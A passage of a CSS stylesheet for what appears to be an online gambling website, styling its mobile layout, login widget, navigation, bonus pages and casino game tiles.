  .footer-mobile .footer-item.footer-login {
    position: relative;
    z-index: 999;
    align-self: flex-end;
  }
  .footer-mobile .footer-item.footer-login .footer-icon {
    position: absolute;
    top: 0;
    top: -84px;
    right: 0;
    left: -4px;
    width: 85px;
    height: 85px;
    border-radius: 50px;
    background: #353658;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    animation: beat 0.5s infinite alternate;
  }
  .footer-mobile .footer-item.footer-login .footer-icon img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
    -o-object-position: center;
       object-position: center;
  }
  .item-right-content {
    padding-bottom: 100px !important;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 12px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
  }
  .floating-contact {
    bottom: 80px !important;
    width: 60px !important;
    height: 60px !important;
  }
  .floating-contact__item {
    bottom: 70px !important;
    width: 190px !important;
  }
  .floating-contact__item a {
    font-size: 12px !important;
  }
  .floating-contact__item a span {
    width: 25px !important;
    height: 25px !important;
  }
  .floating-contact__item a span i {
    font-size: 13px !important;
  }
  .floating-contact__button {
    width: 60px !important;
    height: 60px !important;
    border: 2px solid var(--secondary-color);
  }
  .transaksi .component-tab-content .transaksi-grid {
    grid-template-columns: 1fr !important;
    grid-template-areas: "transaksi-form transaksi-form" "transaksi-payment transaksi-payment";
  }
  .transaksi .component-tab-content .transaksi-payment {
    grid-area: transaksi-payment;
  }
  .transaksi .component-tab-content .transaksi-form {
    grid-area: transaksi-form;
  }
  .lottery .lottery__container .lottery-grid {
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .slot-game__container {
    margin-top: 25px;
  }
}
@media screen and (max-width: 630px) {
  .promo__filter {
    background: transparent !important;
    padding: 0 !important;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
    grid-gap: 7px;
  }
  .promo__filter .filter-promo {
    padding: 5px !important;
    margin: 0 !important;
    font-size: 11px !important;
    background: var(--secondary-color);
    border: 1px solid var(--secondary-color) !important;
    color: var(--secondary-text) !important;
    border-radius: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .promo__filter .filter-promo.active {
    color: var(--c-white) !important;
    background: var(--c-black) !important;
  }
  .promo__filter .filter-promo.active:before {
    display: none;
  }
  .promo__filter .filter-promo:hover {
    color: var(--c-white) !important;
    background: var(--c-black) !important;
  }
  .promo__list .promo-info .info-title {
    font-size: 12px !important;
  }
  .promo__list .promo-info .info-read {
    font-size: 10px !important;
  }
  .promo-content .main-promo .promo-img img {
    height: auto !important;
  }
  .promo-content .other-promo {
    display: none;
  }
  .news .info-title {
    font-size: 16px !important;
  }
  .news .info-content {
    font-size: 12px !important;
    height: 55px !important;
  }
  .news-bottom .bottom-publish {
    display: none;
  }
  .news-bottom .bottom-read {
    margin-left: 0 !important;
  }
  .post .main-post .post-img img {
    height: auto !important;
  }
  .post .other-post {
    display: none;
  }
  .game-list-container .game-holder .game-bottom {
    padding: 5px 10px 10px !important;
    flex-direction: column;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links {
    margin-right: auto !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 10px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
    margin-left: 0 !important;
  }
  .register .cap-img {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .register .cap-img .cap-content {
    margin-bottom: 15px;
  }
  .memo-view .memo-view-form {
    padding: 10px !important;
  }
  .memo-view .memo-view-form .memo-view-content {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-content .content-subject {
    font-size: 14px !important;
    text-align: center;
  }
  .memo-view .memo-view-form .memo-view-content .content-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-view-reply {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
    font-size: 35px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
    font-size: 14px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code img {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .memo-view .memo-view-form .memo-reply-form .btn-reply {
    text-align: center;
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 71px !important;
  }
  .home__menu .menu-container .menu-right .menu-games {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    height: 120px !important;
  }
  .lottery .lottery__container .lottery-grid {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}
@media screen and (max-width: 390px) {
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 130px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border .games-name {
    font-size: 14px !important;
  }
  .news-list .news-item {
    flex-direction: column;
  }
  .news-list .news-item .news-date {
    margin-right: auto;
  }
  .lottery .lottery__container .lottery-grid .lotto-flag img {
    width: 50px !important;
    height: 30px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 18px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 12px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 30px !important;
  }
  .bonus .component-tab-content span {
    margin-right: 10px;
  }
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin: 5px 0 10px !important;
  }
}
@media screen and (max-width: 320px) {
  .game-list-container {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .lottery .lottery__container .lottery-grid {
    grid-gap: 15px;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 17px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 10px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 25px !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .header-mobile .mobile-logo {
    width: 160px;
  }
  .header-mobile .mobile-logo img {
    width: 70%;
  }
}
/** Use this if you want a transition effects **/
/** Use this for the background of the body **/
/** Use this if the border is gradient **/
/** Use this if the border is not gradient **/
/** Use this if the background is gradient **/
.footer {
  background: var(--footer-color);
}
.footer .footer__provider {
  padding-bottom: 30px;
  padding-top: 30px;
}
.footer .footer__provider .container-fluid {
  max-width: 1785px;
}
.footer .footer__provider .provider-header {
  color: var(--footer-text);
  font-size: 30px;
  font-weight: 700;
  text-align: center;
}
.footer .footer__provider .provider-holder {
  margin-bottom: 20px;
}
.footer .footer__provider .provider-holder .provider-content {
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  padding: 5px 0;
  margin-bottom: 10px;
}
.footer .footer__provider .provider-holder .provider-content .provider-title {
  padding: 7px 17px 7px 10px;
  background: var(--secondary-color);
  max-width: -moz-max-content;
  max-width: max-content;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  display: flex;
  align-items: center;
  color: var(--secondary-text);
}
.footer .footer__provider .provider-holder .provider-content .provider-title img {
  width: 20px;
  filter: invert(0);
}
.footer .footer__provider .provider-holder .provider-content .provider-title span {
  font-weight: 600;
  font-size: 12px;
  margin-left: 7px;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo {
  padding: 5px 0;
  border-radius: 5px;
  display: inline-block;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img {
  margin: 5px 5px;
  -o-object-fit: contain;
     object-fit: contain;
  cursor: pointer;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img:hover {
  filter: grayscale(100%);
}
.footer .footer__provider .provider-nav {
  text-align: center;
}
.footer .footer__provider .provider-nav .provider-link {
  text-decoration: none;
  color: var(--footer-text);
  font-size: 13px;
  font-weight: 600;
  margin: 0 10px;
}
.footer .footer__provider .provider-nav .provider-link:hover {
  color: var(--secondary-color);
}
.footer .footer__trademark {
  background: linear-gradient(to bottom, #353658 0%, #24124b 100%);
  text-align: center;
  color: var(--footer-text);
  font-size: 13px;
  padding: 15px 0;
  font-weight: 600;
}

.footer-mobile {
  display: none;
}

#login-widget {
  position: fixed;
  z-index: 999;
  top: 60px;
  left: 50px;
  transition: all 0.5s ease-in-out;
}
@media screen and (max-width: 1600px) {
  #login-widget {
    transform: scale(0.8);
    transform-origin: top left;
    top: 60px;
    left: 15px;
  }
}
@media screen and (max-width: 1440px) {
  #login-widget {
    transform: scale(0.7);
    transform-origin: top left;
    top: 60px;
    left: 15px;
  }
}
@media screen and (max-width: 1280px) {
  #login-widget {
    transform: scale(0.7);
    transform-origin: top left;
  }
  #login-widget.minimized {
    left: 10px !important;
    transform: scale(0.3) !important;
  }
}
#login-widget .widget-form {
  background: var(--header-color);
  color: var(--header-text);
  border-radius: 10px;
  border: 2px solid #2b2b2b;
  position: absolute;
  width: 350px;
}
@media screen and (max-width: 1600px) {
  #login-widget .widget-form {
    width: 300px;
  }
}
@media screen and (max-width: 1440px) {
  #login-widget .widget-form {
    width: 290px;
  }
}
@media screen and (max-width: 1200px) {
  #login-widget .widget-form {
    width: 280px;
  }
}
#login-widget .widget-form .widget-form__logo {
  text-align: center;
  padding: 15px 10px 7px;
}
#login-widget .widget-form .widget-form__logo img {
  width: 200px;
}
#login-widget .widget-form .widget-form__login {
  padding: 10px 20px 15px;
}
#login-widget .widget-form .widget-form__login .login-title {
  margin-bottom: 7px;
}
#login-widget .widget-form .widget-form__login .login-title h4 {
  margin-bottom: 0;
  font-weight: 700;
}
#login-widget .widget-form .widget-form__login .login-form-cont #login-form {
  display: flex;
  flex-direction: column;
}
#login-widget .widget-form .widget-form__login .login-form-cont #login-form input {
  border-radius: 3px;
  padding: 7px 10px;
  font-size: 14px;
  border: 1px solid var(--secondary-color);
  background: var(--c-white);
  color: var(--c-black);
  font-weight: 600;
  margin-bottom: 10px;
}
#login-widget .widget-form .widget-form__login .login-form-cont #login-form .btn-custom {
  background: var(--secondary-color);
  border: 2px solid var(--secondary-color);
  color: var(--secondary-text);
}
#login-widget .widget-form .widget-form__login .login-form-cont #login-form .btn-custom:hover {
  background: var(--c-grey);
  color: var(--c-white);
}
#login-widget .widget-form .widget-form__login .login-form-cont .login-forgot {
  text-align: right;
  margin: 5px 0 15px;
}
#login-widget .widget-form .widget-form__login .login-form-cont .login-forgot a {
  color: var(--header-text);
  font-style: italic;
  font-weight: 500;
  font-size: 12px;
}
#login-widget .widget-form .widget-form__login .login-form-cont .login-forgot a:hover {
  color: var(--secondary-color);
}
#login-widget .widget-form .widget-form__login .login-bottom {
  margin-top: 5px;
}
#login-widget .widget-form .widget-form__login .login-bottom h6 {
  text-align: center;
  font-weight: 500;
}
#login-widget .widget-form .widget-form__login .login-bottom button {
  background: #7b32d9;
  border: 1px solid #7b32d9;
  color: var(--c-white);
  width: 100%;
}
#login-widget .widget-form .widget-form__login .login-bottom button:hover {
  color: var(--c-white);
  background: var(--c-black);
}
#login-widget .widget-form .widget-form__member {
  padding: 10px 20px 15px;
}
#login-widget .widget-form .widget-form__member .member-title {
  margin-bottom: 7px;
  display: flex;
  align-items: center;
}
#login-widget .widget-form .widget-form__member .member-title h6 {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 600;
}
#login-widget .widget-form .widget-form__member .member-title h6 span {
  margin: 0 3px 0 5px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 210px;
}
#login-widget .widget-form .widget-form__member .member-title h6 span a {
  color: var(--secondary-color);
}
#login-widget .widget-form .widget-form__member .member-title h6 img {
  width: 30px;
}
#login-widget .widget-form .widget-form__member .member-balance h6 {
  font-weight: 700;
  font-size: 18px;
}
#login-widget .widget-form .widget-form__member .member-balance h6 span {
  color: var(--secondary-color);
  cursor: pointer;
}
#login-widget .widget-form .widget-form__member .member-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item {
  width: 80px;
  margin: 0 1px 10px;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item .icon {
  background: var(--c-black);
  border-radius: 10px;
  padding: 5px;
  height: 70px;
  border: 2px solid rgba(255, 255, 255, 0.15);
  display: flex;
  align-items: center;
  justify-content: center;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item .icon img {
  width: 40px;
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
  filter: invert(87%) sepia(64%) saturate(1353%) hue-rotate(221deg) brightness(86%) contrast(82%);
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item:nth-child(6) img {
  filter: invert(24%) sepia(84%) saturate(6307%) hue-rotate(354deg) brightness(100%) contrast(114%) !important;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item .name {
  font-size: 12px;
  font-weight: 600;
  color: var(--c-white);
  text-align: center;
  margin-top: 5px;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item:hover .icon {
  border: 2px solid var(--secondary-color);
  transition: all 0.15s ease-in-out;
}
#login-widget .widget-form .widget-form__member .member-menu .menu-item:hover .name {
  color: var(--secondary-color);
  transition: all 0.15s ease-in-out;
}
#login-widget .widget-form .widget-form__member .member-bottom {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 5px;
}
#login-widget .widget-form .widget-form__member .member-bottom .btm-icon {
  min-width: 40px;
  height: 38px;
  background-color: #3F3F3F;
  border-radius: 10px;
  margin: 0 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
#login-widget .widget-form .widget-form__member .member-bottom .btm-icon i {
  color: rgba(255, 255, 255, 0.4);
}
#login-widget .widget-form .widget-form__member .member-bottom .btm-icon:hover i {
  color: var(--c-white);
}
#login-widget.minimized {
  transform: scale(0.5);
  transform-origin: top left;
  top: 10px;
  transition: all 0.2s ease-in-out;
}
@media screen and (max-width: 1080px) {
  #login-widget {
    display: none;
  }
}

.header-nav {
  position: sticky;
  top: 0;
  z-index: 998;
}
.header-nav .navbar {
  background: var(--navbar-color);
  padding: 0;
  border-top: 1px solid #252525;
  border-bottom: 1px solid #252525;
}
.header-nav .navbar .navbar-collapse {
  justify-content: center;
}
.header-nav .navbar .navbar-nav .nav-item:hover .nav-item__game {
  display: block;
}
.header-nav .navbar .navbar-nav .nav-link {
  color: var(--navbar-text);
  font-size: 14px;
  font-weight: 600;
  display: flex;
  align-items: center;
  padding: 13px 13px;
  height: 100%;
  position: relative;
}
.header-nav .navbar .navbar-nav .nav-link .fas {
  font-size: 12px;
  margin-left: 8px;
}
.header-nav .navbar .navbar-nav .nav-link img:hover {
  animation: bounce 2s infinite alternate;
}
.header-nav .navbar .navbar-nav .nav-link img:active {
  animation: bounce 2s infinite alternate;
}
.header-nav .navbar .navbar-nav .nav-link-name {
  padding: 2px 15px;
  background: var(--secondary-color);
  color: var(--secondary-text);
  border-radius: 50px;
  font-size: 12px;
  font-weight: 800;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 13px;
  box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.7);
}
.header-nav .navbar .navbar-nav .nav-link:hover img {
  filter: grayscale(1);
}
.header-nav .navbar .navbar-nav .nav-link:hover .nav-link-name {
  background: #7b32d9;
  color: var(--c-white);
}
.header-nav .navbar .navbar-nav .nav-item__game {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 9999;
  padding: 20px 0;
  background: #353658;
  border-bottom: 7px solid #7b32d9;
  box-shadow: rgba(0, 0, 0, 0.4) 0px 3px 23px 0px inset;
  display: none;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item {
  display: inline-block;
  padding: 8px;
  cursor: pointer;
  position: relative;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item.game-item-new {
  animation: new-game-blinker 2s infinite;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-name {
  color: var(--navbar-text);
  font-size: 14px;
  background: #7b32d9;
  border-radius: 5px;
  padding: 2px;
  font-weight: 500;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-spinner {
  color: var(--secondary-color);
  position: absolute;
  top: 50%;
  right: 50%;
  transform: translate(50%, -50%);
  opacity: 0.5;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-maintenance {
  position: absolute;
  top: 0;
  right: 50%;
  transform: translate(50%, 0%);
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-new {
  position: absolute;
  top: 15px;
  right: 15px;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-cmsoon {
  position: absolute;
  left: 23px;
  bottom: 40%;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item:hover {
  box-shadow: 0 0 10px 1px var(--secondary-color);
  border-radius: 10px;
  background: linear-gradient(to bottom, #353658 0%, #24124b 100%);
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item:hover .game-name {
  color: #ffdc10;
}

.header-mobile {
  display: none;
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.15);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

#overlay {
  transition: all 0.2s ease-in-out;
  background: rgba(0, 0, 0, 0.7);
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 998;
  cursor: pointer;
}

.sidenav {
  background: var(--header-color) !important;
  width: 280px !important;
  overflow-y: auto;
  position: fixed;
  top: 0;
  bottom: 0;
  right: -2500px;
  z-index: 9999;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  transition: all 0.3s ease-in-out;
}
.sidenav__header {
  padding: 10px 15px;
}
.sidenav__header .header-user {
  color: var(--header-text);
  font-size: 13px;
  font-weight: 700;
  display: flex;
  align-items: center;
}
.sidenav__header .header-user .account-username {
  margin-left: 5px;
}
.sidenav__header .header-user .account-username img {
  width: 20px;
}
.sidenav__header .header-user .account-username a {
  color: var(--secondary-color);
}
.sidenav__header .header-top {
  display: flex;
  align-items: center;
  margin-bottom: 5px;
}
.sidenav__header .header-top .header-time {
  font-size: 12px;
  font-weight: 600;
  color: var(--header-text);
}
.sidenav__header .header-top .flags {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  padding: 2px 3px 2px 6px;
  border-radius: 25px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  min-width: 65px;
  margin-left: auto;
}
.sidenav__header .header-top .flags span {
  margin-right: 5px;
  color: var(--header-text);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
}
.sidenav__header .header-top .flags img {
  color: var(--header-text);
  font-weight: 600;
  text-transform: uppercase;
  border-radius: 50px;
  width: 20px;
  height: 20px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  margin-left: auto;
}
.sidenav__header .header-logo {
  margin-top: 10px;
  text-align: center;
}
.sidenav__header .header-logo img {
  width: 180px;
  height: auto;
}
.sidenav__header .header-desc {
  color: var(--header-text);
  font-size: 14px;
  font-weight: 700;
  text-align: center;
  margin-top: 10px;
}
.sidenav__form .form-button {
  display: flex;
  align-items: center;
}
.sidenav__form .form-button button {
  width: 100%;
  border-radius: 0;
  background: var(--secondary-color);
  color: var(--secondary-text);
  padding: 6px 11px;
  font-size: 14px;
  font-weight: 600;
  border: 0;
}
.sidenav__form .form-button button.btn-register {
  background: #c50025;
  color: var(--c-white);
}
.sidenav__form .form-forgot {
  text-align: right;
  font-size: 13px;
  padding: 5px 10px;
}
.sidenav__form .form-forgot a {
  color: var(--header-text);
}
.sidenav__form .form-forgot a.active {
  color: var(--secondary-color);
}
.sidenav__menu {
  padding: 0 15px 15px;
}
.sidenav__menu .menu-list {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-column-gap: 15px;
  grid-row-gap: 20px;
}
.sidenav__menu .menu-list .list-item {
  position: relative;
  text-align: center;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 5px;
  padding: 3px 5px 0;
  box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);
}
.sidenav__menu .menu-list .list-item .menu-title {
  font-size: 10px;
  font-weight: 700;
  background: var(--secondary-color);
  color: var(--secondary-text);
  text-transform: uppercase;
  position: absolute;
  padding: 1px 5px;
  border-radius: 5px;
  left: 50%;
  bottom: -9px;
  transform: translateX(-50%);
  box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 80px;
  min-width: 55px;
}
.sidenav__menu .menu-list .list-item.active .menu-title {
  background: #ed1c24;
  color: var(--c-white);
}

.sidenav-open {
  right: 0;
  transition: all 0.3s ease-in-out;
}

.main-content {
  background: linear-gradient(to bottom, #353658 0%, #26164d 100%);
}
@media screen and (max-width: 768px) {
  .main-content {
    background: #1c1236;
  }
}
.main-content.game {
  background: transparent;
}

@font-face {
  font-family: advanced_dot_digital-7regular;
  src: url(../../../custom/font/advanced_dot_digital-7-webfont.woff2) format("woff2"), url(../../../custom/font/advanced_dot_digital-7-webfont.woff) format("woff");
  font-weight: 400;
  font-style: normal;
}
body {
  margin-bottom: 0 !important;
  font-family: "Chakra Petch", sans-serif;
  background: #1c1236;
}

a {
  text-decoration: none !important;
}

button {
  outline: 0 !important;
  cursor: pointer;
}

select {
  outline: 0;
  cursor: pointer;
  border: 1px solid #aeaeae;
}

input {
  outline: 0;
  border: 1px solid #aeaeae;
}

textarea {
  outline: 0;
  border: 1px solid #aeaeae;
}

img {
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.register {
  padding: 40px 0;
}

.forgot-password {
  padding: 40px 0;
}

.news {
  padding: 40px 0;
}

.post {
  padding: 40px 0;
}

.promo-content {
  padding: 40px 0;
}

.promo {
  padding: 40px 0;
}

.memo {
  padding: 40px 0;
}
.memo__container {
  margin-bottom: 40px;
}

.memo-view {
  padding: 40px 0;
}

.feedback {
  padding: 40px 0;
}

.result {
  padding: 40px 0;
}

.lottery {
  padding: 40px 0;
}

.game {
  padding: 0 0 40px;
}

.slot-game {
  padding: 40px 0;
}

.casino-game {
  padding: 40px 0;
}

.freebet {
  padding: 40px 0;
}

.bonus {
  min-height: 100vh;
  padding: 50px 0;
}
.bonus .component-tab-content {
  background: transparent;
}
.bonus .component-tab-content .bonus-header {
  font-size: 22px;
  color: var(--page-text);
  font-weight: 700;
}
.bonus .component-tab-content .referral-link {
  font-size: 14px;
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 10px;
}
.bonus .component-tab-content .referral-link span {
  color: var(--secondary-color);
  margin-left: 5px;
}
.bonus .component-tab-content .referral-link .btn-custom-sm .spinner-border {
  color: var(--secondary-text);
}
@media screen and (max-width: 425px) {
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link span {
    margin-left: 0;
    margin-right: 5px;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin-left: 0 !important;
  }
}
.bonus .component-tab-content .bonus-form .form-group {
  margin-bottom: 0;
}
.bonus .component-tab-content .bonus-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  color: var(--page-text);
}
.bonus .component-tab-content .bonus-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
  border: 0;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle {
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .inner {
  max-height: 220px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .dropdown-item {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .btn-see-report {
  width: 100%;
}
.bonus .component-tab-content .point-top .point-img img {
  width: 100%;
  max-height: 350px;
  margin-left: auto;
  margin-right: auto;
  -o-object-fit: contain;
     object-fit: contain;
  margin-bottom: 20px;
}
.bonus .component-tab-content .point-top .point-form {
  padding: 10px;
  color: var(--page-text);
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
}
.bonus .component-tab-content .point-top .point-form .point-form__title {
  text-align: center;
  font-weight: 700;
  font-size: 25px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder {
  margin-bottom: 10px;
  border: 1px solid #d2d2d2;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  margin: auto auto 10px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder .point-form__item {
  font-size: 14px;
  font-weight: 500;
  display: flex;
  align-items: center;
  border: 0;
  width: 100%;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .point-top .point-form__button {
  width: 100%;
  margin-top: 5px;
}
.bonus .component-tab-content .point-terms {
  margin-top: 30px;
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
}
.bonus .component-tab-content .point-terms .terms-header {
  background: var(--secondary-color);
  font-size: 18px;
  font-weight: 600;
  padding: 10px 20px;
  color: var(--secondary-text);
}
.bonus .component-tab-content .point-terms .terms-content {
  background: var(--background-page);
  padding: 20px;
  color: var(--page-text);
}
.bonus .component-tab-content .point-terms .terms-content p {
  font-size: 14px;
  margin-bottom: 0;
}
.bonus .component-tab-content .point-terms .terms-content img {
  width: 100% !important;
}
.bonus .component-tab-content .point-terms .terms-content table {
  color: var(--page-text);
}
.bonus .component-tab-content .point-bottom {
  margin-top: 30px;
}
.bonus .component-tab-content .point-bottom .point-bottom__title {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 10px;
}
.bonus .component-tab-content .point-bottom .table-transaksi {
  margin-top: 5px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .bonus-content {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-referral {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-turnover {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
}

.casino-game .casino-game__container .casino-game-item {
  padding: 10px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background: var(--c-grey);
  margin-bottom: 30px;
  position: relative;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img {
  overflow: hidden;
  margin-bottom: 10px;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img img {
  width: 100%;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-name {
  font-weight: 600;
  color: var(--c-white);
  display: flex;
  justify-content: center;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  opacity: 0;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play {
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.5);
  padding: 15px 15px 20px;
  font-size: 45px;
  font-weight: 700;
  cursor: pointer;
  color: var(--c-white);
  text-shadow: 0 1px 0 rgb(204, 204, 204), 0 2px 0 rgb(201, 201, 201), 0 3px 0 rgb(187, 187, 187), 0 4px 0 rgb(185, 185, 185), 0 5px 0 rgb(170, 170, 170), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 5px 10px rgba(0, 0, 0, 0.247059), 0 10px 10px rgba(0, 0, 0, 0.2), 0 20px 20px rgba(0, 0, 0, 0.14902);
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play:hover {
  color: rgb(180, 180, 180) !important;
  text-shadow: 0 1px 0 rgb(255, 255, 255), 0 2px 0 rgb(255, 255, 255), 0 3px 0 rgb(255, 255, 255), 0 4px 0 rgb(255, 255, 255), 0 5px 0 rgb(255, 255, 255), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 -5px 10px rgba(0, 0, 0, 0.247059), 0 -7px 10px rgba(0, 0, 0, 0.2), 0 -15px 20px rgba(0, 0, 0, 0.14902);
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-img img {
  transform: scale(1.05);
